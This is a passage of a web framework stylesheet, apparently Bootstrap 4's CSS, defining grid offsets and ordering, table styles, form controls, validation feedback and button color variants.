		margin-left: 58.333333%
	}

	.offset-lg-8 {
		margin-left: 66.666667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.333333%
	}

	.offset-lg-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.333333%
	}

	.offset-xl-2 {
		margin-left: 16.666667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

	.offset-xl-4 {
		margin-left: 33.333333%
	}

	.offset-xl-5 {
		margin-left: 41.666667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.333333%
	}

	.offset-xl-8 {
		margin-left: 66.666667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.333333%
	}

	.offset-xl-11 {
		margin-left: 91.666667%
	}
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
	border-top: 2px solid #dee2e6
}

.table .table {
	background-color: #fff
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered {
	border: 1px solid #dee2e6
}

.table-bordered td,
.table-bordered th {
	border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-borderless tbody+tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
	border: 0
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #b8daff
}

.table-hover .table-primary:hover {
	background-color: #9fcdff
}

.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #9fcdff
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #d6d8db
}

.table-hover .table-secondary:hover {
	background-color: #c8cbcf
}

.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-hover .table-success:hover {
	background-color: #b1dfbb
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-hover .table-info:hover {
	background-color: #abdde5
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-hover .table-warning:hover {
	background-color: #ffe8a1
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-hover .table-danger:hover {
	background-color: #f1b0b7
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-hover .table-light:hover {
	background-color: #ececf6
}

.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark,
.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-hover .table-dark:hover {
	background-color: #b9bbbe
}

.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th {
	background-color: rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #212529;
	border-color: #32383e
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.table-dark {
	color: #fff;
	background-color: #212529
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #32383e
}

.table-dark.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(255, 255, 255, .05)
}

.table-dark.table-hover tbody tr:hover {
	background-color: rgba(255, 255, 255, .075)
}

@media(max-width:575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-sm>.table-bordered {
		border: 0
	}
}

@media(max-width:767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-md>.table-bordered {
		border: 0
	}
}

@media(max-width:991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-lg>.table-bordered {
		border: 0
	}
}

@media(max-width:1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar
	}

	.table-responsive-xl>.table-bordered {
		border: 0
	}
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive>.table-bordered {
	border: 0
}

.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
	.form-control {
		transition: none
	}
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::-moz-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block;
	width: 100%
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.form-control-plaintext {
	display: block;
	width: 100%;
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.input-group-append>.form-control-plaintext.btn,
.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,
.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.input-group-append>.form-control-plaintext.btn,
.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,
.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
	height: calc(1.8125rem + 2px)
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
	height: calc(2.875rem + 2px)
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}

.form-check-input {
	position: absolute;
	margin-top: .3rem;
	margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
	color: #6c757d
}

.form-check-label {
	margin-bottom: 0
}

.form-check-inline {
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: .75rem
}

.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
	margin-right: .3125rem;
	margin-left: 0
}

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(40, 167, 69, .8);
	border-radius: .2rem
}

.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
	border-color: #28a745
}

.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
	border-color: #28a745;
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.form-control-file.is-valid~.valid-feedback,
.form-control-file.is-valid~.valid-tooltip,
.was-validated .form-control-file:valid~.valid-feedback,
.was-validated .form-control-file:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
	color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
	background-color: #71dd8a
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
	background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
	border-color: #28a745
}

.custom-file-input.is-valid~.custom-file-label::before,
.was-validated .custom-file-input:valid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
	display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(220, 53, 69, .8);
	border-radius: .2rem
}

.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545
}

.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.form-control-file.is-invalid~.invalid-feedback,
.form-control-file.is-invalid~.invalid-tooltip,
.was-validated .form-control-file:invalid~.invalid-feedback,
.was-validated .form-control-file:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
	background-color: #efa2a9
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
	background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.custom-file-label::before,
.was-validated .custom-file-input:invalid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
	display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-ms-flex-align: center;
	align-items: center
}

.form-inline .form-check {
	width: 100%
}

@media(min-width:576px) {
	.form-inline label {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-pack: center;
		justify-content: center;
		margin-bottom: 0
	}

	.form-inline .form-group {
		display: -ms-flexbox;
		display: flex;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-ms-flex-align: center;
		align-items: center;
		margin-bottom: 0
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-plaintext {
		display: inline-block
	}

	.form-inline .custom-select,
	.form-inline .input-group {
		width: auto
	}

	.form-inline .form-check {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		padding-left: 0
	}

	.form-inline .form-check-input {
		position: relative;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}

	.form-inline .custom-control {
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.form-inline .custom-control-label {
		margin-bottom: 0
	}
}

.btn {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
	.btn {
		transition: none
	}
}

.btn:focus,
.btn:hover {
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

.btn:not(:disabled):not(.disabled) {
	cursor: pointer
}

.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
	background-image: none
}

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:hover {
	color: #fff;
	background-color: #0069d9;
	border-color: #0062cc
}

.btn-primary.focus,
.btn-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0062cc;
	border-color: #005cbf
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-info.disabled,
.btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
	border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-primary {
	color: #007bff;
	background-color: transparent;
	background-image: none;
	border-color: #007bff
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #007bff;
	background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
	color: #6c757d;
	background-color: transparent;
	background-image: none;
	border-color: #6c757d
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
